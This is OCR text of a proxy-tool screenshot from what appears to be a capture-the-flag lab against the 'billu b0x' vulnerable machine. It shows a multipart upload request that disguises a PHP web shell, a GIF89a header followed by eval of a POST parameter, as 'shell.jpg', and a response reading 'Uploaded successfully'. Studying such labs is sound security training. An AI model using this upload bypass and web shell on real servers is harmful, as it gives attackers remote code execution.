 Request
Pretty Raw Hex
\n
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------128250356427529162452731090753
8 Content-Length: 725
9 Origin: http://192.168.3.133
10 Connection: close
11 Referer: http://192.168.3.133/panel.php
12 Cookie: PHPSESSID=cn61tlfhk92pe1pcs8uh1nlr16
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------128250356427529162452731090753
16 Content-Disposition: form-data; name="image"; filename="shell.jpg"
17 Content-Type: image/gif
18
19 GIF89a
20 <?php
21 @eval($_POST['cmd']);
22 ?>
23
24 -----------------------------128250356427529162452731090753
25 Content-Disposition: form-data; name="name"
26
27 name
28 -----------------------------128250356427529162452731090753
29 Content-Disposition: form-data; name="address"
30
31 address
32 -----------------------------128250356427529162452731090753
33 Content-Disposition: form-data; name="id"
34
35 1337
36 -----------------------------128250356427529162452731090753
37 Content-Disposition: form-data; name="upload"
Response
Pretty Raw Hex Render
\n
145 margin:0px;
146 -webkit-border-radius:0px;
147 -moz-border-radius:0px;
148 border-radius:6px;
149 border-bottom:1pxsolidblack;
150 color:#28597a;
151 font-size:20px;
152 font-family:Georgia,serif;
153 text-decoration:none;
154 vertical-align:left;
155 align:left;
156 }
157
158 </STYLE>
159
160 Welcome to billu b0x <form method=post style="margin: 10px 0px 10px 95%;">
<input type=submit name=lg value=Logout>
</form>
<hr>
<br>
<form method=post>
161
162 <select name=load>
163 <option value="show">
Show Users
</option>
164 <option value="add">
Add User
</option>
165 </select>
166
167 &nbsp<input type=submit name=continue value="continue">
</form>
<br>
<br>
Uploaded successfully